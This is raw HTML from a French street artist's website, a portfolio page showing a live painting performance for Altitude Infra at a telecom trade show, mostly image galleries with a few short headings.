class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://enkage.com/panier/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD</h1>

									
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://enkage.com"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1"></span><span class="fusion-breadcrumb-sep">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://enkage.com/artiste-themes/live-painting-performance-artistique/"><span itemprop="name">Live painting et performance artistique</span></a><meta itemprop="position" content="2"></span><span class="fusion-breadcrumb-sep">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" class="breadcrumb-leaf">Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD</span><meta itemprop="position" content="3"></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
		
					<article id="post-8023" class="post-8023 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-live-painting-performance-artistique">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																<li>
																																<a href="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg" data-rel="iLightbox[gallery8023]" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b" data-title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1280" height="717" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg" class="attachment-full size-full wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-200x112.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-300x168.jpg 300w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-400x224.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-500x280.jpg 500w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-600x336.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-700x392.jpg 700w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-768x430.jpg 768w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-800x448.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-1024x574.jpg 1024w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-1200x672.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg 1280w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg?is-pending-load=1" srcset="[data-uri]">									</a>
																					</li>
																																																																																																																																																													</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://enkage.com/author/enkage/" title="Articles par Enkage" rel="author">Enkage</a></span></span><span class="updated rich-snippet-hidden">2023-03-17T16:42:49+01:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
					<!-- 						<h3 style="">Description du projet</h3>					 -->
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-1 fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h2>Une animation Live painting pour un salon.</h2>
<h3>Avec la société Altitude Infra</h3>
</div><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02.jpg" width="1280" height="960" alt title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02" class="img-responsive wp-image-8010 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02.jpg" width="1280" height="960" alt="" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02" class="img-responsive wp-image-8010" srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-02.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-video " style="max-width:100%;"><div class="video-wrapper"><video playsinline="true" width="100%" style="object-fit: cover;" autoplay="true" muted="true" loop="true" preload="auto" controls="1"><source src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-video-01.mp4" type="video/mp4">Sorry, your browser doesn&#039;t support embedded videos.</video></div></div><div class="fusion-text"><h3>Suite de la peinture en live .</h3>
<p>.</p>
</div><span class="fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14.jpg" width="1280" height="1707" alt="Votre animation live painting par l&#039;artiste Enkage en entreprise avec EDF et les journées du patrimoine" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14" class="img-responsive wp-image-8025 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-200x267.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-400x533.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-600x800.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-800x1067.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-1200x1600.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14.jpg" width="1280" height="1707" alt="Votre animation live painting par l'artiste Enkage en entreprise avec EDF et les journées du patrimoine" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14" class="img-responsive wp-image-8025" srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-200x267.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-400x533.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-600x800.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-800x1067.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14-1200x1600.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-14.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-text"><h2>La création se révèle étape par étapes.</h2>
<h3>Le live painting comme un déroulé visuel</h3>
</div><span class="fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05.jpg" width="1280" height="960" alt title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05" class="img-responsive wp-image-8013 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05.jpg" width="1280" height="960" alt="" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05" class="img-responsive wp-image-8013" srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-05.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-text"><p>.</p>
</div><span class="fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03.jpg" width="1280" height="1384" alt title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03" class="img-responsive wp-image-8011 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-200x216.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-400x433.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-600x649.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-800x865.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-1200x1298.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03.jpg" width="1280" height="1384" alt="" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03" class="img-responsive wp-image-8011" srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-200x216.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-400x433.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-600x649.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-800x865.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03-1200x1298.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-03.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><span class="fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06.jpg" width="1280" height="960" alt="Performance de peinture en direct sur le thème du sport et du handball par l&#039;artiste Enkage" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06" class="img-responsive wp-image-8014 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06.jpg" width="1280" height="960" alt="Performance de peinture en direct sur le thème du sport et du handball par l'artiste Enkage" title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06" class="img-responsive wp-image-8014" srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-06.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><span class="fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-12.jpg" width="1280" height="1280" alt 